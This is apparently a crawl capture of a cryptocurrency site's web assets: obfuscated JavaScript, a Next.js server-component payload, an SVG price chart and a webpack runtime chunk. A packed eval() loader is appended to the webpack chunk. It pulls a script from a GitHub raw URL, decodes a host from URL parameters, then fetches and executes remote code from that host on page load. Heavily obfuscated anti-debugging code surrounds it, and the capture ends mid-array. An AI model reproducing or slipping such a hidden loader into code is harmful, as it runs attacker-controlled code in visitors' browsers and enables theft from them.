_0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: text/x-component
request_url: https://kenzx.io/arb?_rsc=2rswe
body_size: -382
content:
0:{"b":"zQHkO291PUzcRKfmx5FUO","f":[["children","(entire-app)","children","(coin-detail)",["(coin-detail)",{"children":[["coin","arb","d"],{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,[null,null],true]],"S":false}


--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/shib.svg
body_size: 1524
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,12.886956521739108L1.0236686390532543,11.999999999999979L2.0473372781065087,14.08695652173909L3.071005917159763,10.799999999999997L4.094674556213017,9.704347826086938L5.118343195266272,9.130434782608653L6.142011834319526,8.243478260869523L7.16568047337278,8.086956521739097L8.189349112426035,7.773913043478252L9.213017751479288,10.278260869565223L10.236686390532544,11.843478260869553L11.260355029585797,8.399999999999949L12.284023668639051,8.086956521739097L13.307692307692307,6.939130434782626L14.33136094674556,5.008695652173849L15.355029585798816,5.060869565217352L16.37869822485207,6.678260869565193L17.402366863905325,7.199999999999967L18.426035502958577,9.078260869565241L19.449704142011832,11.269565217391275L20.473372781065088,12.208695652173908L21.49704142011834,20.66086956521736L22.520710059171595,18.05217391304347L23.54437869822485,14.713043478260879L24.568047337278102,14.452173913043445L25.591715976331358,12.834782608695605L26.615384615384613,5.060869565217352L27.63905325443787,2.6086956521738855L28.66272189349112,0L29.686390532544376,2.0347826086956076L30.71005917159763,1.0434782608695556L31.733727810650883,2.295652173913041L32.75739644970414,4.121739130434719L33.781065088757394,5.113043478260856L34.80473372781065,3.5999999999999375L35.828402366863905,4.591304347826082L36.85207100591715,5.269565217391282L37.87573964497041,4.3304347826086484L38.899408284023664,2.869565217391319L39.92307692307692,4.121739130434719L40.946745562130175,3.860869565217371L41.97041420118343,5.530434782608715L42.99408284023668,4.486956521739074L44.017751479289934,3.860869565217371L45.04142011834319,0.5739130434782851L46.065088757396445,0.31304347826085177L47.0887573964497,4.017391304347797L48.112426035502956,4.382608695652152L49.136094674556205,3.9130434782608745L50.15976331360946,3.130434782608667L51.183431952662716,3.9130434782608745L52.20710059171597,4.904347826086926L53.230769230769226,6.4695652173912634L54.25443786982248,5.686956521739141L55.27810650887574,6.417391304347845L56.301775147928986,9.547826086956512L57.32544378698224,10.173913043478208L58.3491124260355,9.913043478260867L59.37278106508875,9.286956521739079L60.39644970414201,9.913043478260867L61.42011834319526,10.539130434782564L62.44378698224851,11.373913043478282L63.46745562130177,11.321739130434779L64.49112426035502,11.321739130434779L65.51479289940828,10.22608695652172L66.53846153846153,10.121739130434797L67.56213017751479,11.165217391304353L68.58579881656804,10.22608695652172L69.6094674556213,12.834782608695605L70.63313609467455,11.217391304347764L71.65680473372781,12.46956521739125L72.68047337278105,11.426086956521694L73.7041420118343,8.243478260869523L74.72781065088756,11.008695652173927L75.75147928994082,10.382608695652138L76.77514792899407,10.486956521739145L77.79881656804733,9.495652173913008L78.82248520710058,25.773913043478217L79.84615384615384,37.304347826086925L80.8698224852071,37.35652173913043L81.89349112426035,35.843478260869595L82.9171597633136,36.93913043478257L83.94082840236686,39.078260869565185L84.96449704142012,38.399999999999984L85.98816568047336,38.50434782608699L87.01183431952661,38.191304347826055L88.03550295857987,36.67826086956522L89.05917159763312,37.304347826086925L90.08284023668638,38.191304347826055L91.10650887573964,37.1478260869565L92.13017751479289,38.399999999999984L93.15384615384615,39.44347826086954L94.1775147928994,37.2L95.20118343195266,37.25217391304351L96.22485207100591,31.51304347826086L97.24852071005917,30.991304347826084L98.27218934911241,30.57391304347823L99.29585798816566,27.44347826086956L100.31952662721892,25.617391304347795L101.34319526627218,26.03478260869565L102.36686390532543,30.57391304347823L103.39053254437869,24.260869565217387L104.41420118343194,27.026086956521702L105.4378698224852,27.704347826086906L106.46153846153845,29.0608695652174L107.48520710059171,29.94782608695653L108.50887573964496,30.52173913043481L109.53254437869822,27.495652173913065L110.55621301775147,32.81739130434785L111.57988165680472,34.22608695652176L112.60355029585797,36.46956521739129L113.62721893491123,37.8260869565217L114.65088757396448,38.34782608695648L115.67455621301774,40.06956521739132L116.698224852071,38.24347826086956L117.72189349112425,41.63478260869566L118.7455621301775,36.88695652173915L119.76923076923076,38.24347826086956L120.79289940828401,43.72173913043477L121.81656804733727,43.30434782608691L122.84023668639053,44.13913043478263L123.86390532544378,42.99130434782606L124.88757396449702,40.90434782608695L125.91124260355028,42.99130434782606L126.93491124260353,44.6086956521739L127.95857988165679,45.13043478260868L128.98224852071004,38.34782608695648L130.0059171597633,37.46086956521735L131.02958579881656,34.90434782608696L132.0532544378698,35.79130434782609L133.07692307692307,34.799999999999955L134.10059171597632,31.043478260869588L135.12426035502958,33.7565217391304L136.14792899408283,34.12173913043475L137.1715976331361,36.93913043478257L138.19526627218934,36.26086956521737L139.2189349112426,36.88695652173915L140.24260355029585,39.65217391304347L141.2662721893491,39.13043478260869L142.28994082840237,41.060869565217374L143.31360946745562,32.13913043478256L144.33727810650885,30.83478260869566L145.3609467455621,48L146.38461538461536,44.13913043478263L147.4082840236686,41.53043478260865L148.43195266272187,28.53913043478262L149.45562130177512,29.165217391304317L150.47928994082838,25.46086956521737L151.50295857988164,26.60869565217393L152.5266272189349,31.773913043478206L153.55029585798815,29.113043478260813L154.5739644970414,28.069565217391258L155.59763313609466,29.63478260869568L156.6213017751479,31.51304347826086L157.64497041420117,31.72173913043479L158.66863905325442,33.70434782608698L159.69230769230768,34.799999999999955L160.71597633136093,35.686956521739084L161.7396449704142,34.33043478260868L162.76331360946745,32.13913043478256L163.7869822485207,33.1304347826087L164.81065088757396,34.59130434782611L165.8343195266272,34.90434782608696L166.85798816568047,37.513043478260855L167.88165680473372,42.000000000000014L168.90532544378698,39.9130434782609L169.92899408284023,36.67826086956522L170.95266272189346,35.895652173913014L171.97633136094672,36.88695652173915" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/webpack-c8074186494ef9f3.js
body_size: 40132
content:
(()=>{"use strict";var e={},t={};function r(o){var n=t[o];if(void 0!==n)return n.exports;var a=t[o]={exports:{}},i=!0;try{e[o](a,a.exports,r),i=!1}finally{i&&delete t[o]}return a.exports}r.m=e,(()=>{var e=[];r.O=(t,o,n,a)=>{if(o){a=a||0;for(var i=e.length;i>0&&e[i-1][2]>a;i--)e[i]=e[i-1];e[i]=[o,n,a];return}for(var u=1/0,i=0;i<e.length;i++){for(var[o,n,a]=e[i],l=!0,c=0;c<o.length;c++)(!1&a||u>=a)&&Object.keys(r.O).every(e=>r.O[e](o[c]))?o.splice(c--,1):(l=!1,a<u&&(u=a));if(l){e.splice(i--,1);var d=n();void 0!==d&&(t=d)}}return t}})(),r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;r.t=function(o,n){if(1&n&&(o=this(o)),8&n||"object"==typeof o&&o&&(4&n&&o.__esModule||16&n&&"function"==typeof o.then))return o;var a=Object.create(null);r.r(a);var i={};e=e||[null,t({}),t([]),t(t)];for(var u=2&n&&o;"object"==typeof u&&!~e.indexOf(u);u=t(u))Object.getOwnPropertyNames(u).forEach(e=>i[e]=()=>o[e]);return i.default=()=>o,r.d(a,i),a}})(),r.d=(e,t)=>{for(var o in t)r.o(t,o)&&!r.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((t,o)=>(r.f[o](e,t),t),[])),r.u=e=>{},r.miniCssF=e=>{},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="_N_E:";r.l=(o,n,a,i)=>{if(e[o])return void e[o].push(n);if(void 0!==a)for(var u,l,c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var f=c[d];if(f.getAttribute("src")==o||f.getAttribute("data-webpack")==t+a){u=f;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,r.nc&&u.setAttribute("nonce",r.nc),u.setAttribute("data-webpack",t+a),u.src=r.tu(o)),e[o]=[n];var s=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var n=e[o];if(delete e[o],u.parentNode&&u.parentNode.removeChild(u),n&&n.forEach(e=>e(r)),t)return t(r)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=s.bind(null,u.onerror),u.onload=s.bind(null,u.onload),l&&document.head.appendChild(u)}})(),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;r.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),r.tu=e=>r.tt().createScriptURL(e),r.p="/_next/",(()=>{var e={8068:0,3065:0,8555:0,5269:0,1974:0,8365:0,1114:0,9454:0,3680:0,158:0,8912:0,3663:0,5981:0};r.f.j=(t,o)=>{var n=r.o(e,t)?e[t]:void 0;if(0!==n)if(n)o.push(n[2]);else if(/^(1(114|58|974)|3(065|663|680)|8(068|365|555|912)|5269|5981|9454)$/.test(t))e[t]=0;else{var a=new Promise((r,o)=>n=e[t]=[r,o]);o.push(n[2]=a);var i=r.p+r.u(t),u=Error();r.l(i,o=>{if(r.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=o&&("load"===o.type?"missing":o.type),i=o&&o.target&&o.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,n[1](u)}},"chunk-"+t,t)}},r.O.j=t=>0===e[t];var t=(t,o)=>{var n,a,[i,u,l]=o,c=0;if(i.some(t=>0!==e[t])){for(n in u)r.o(u,n)&&(r.m[n]=u[n]);if(l)var d=l(r)}for(t&&t(o);c<i.length;c++)a=i[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(d)},o=self.webpackChunk_N_E=self.webpackChunk_N_E||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),r.nc=void 0})();eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oB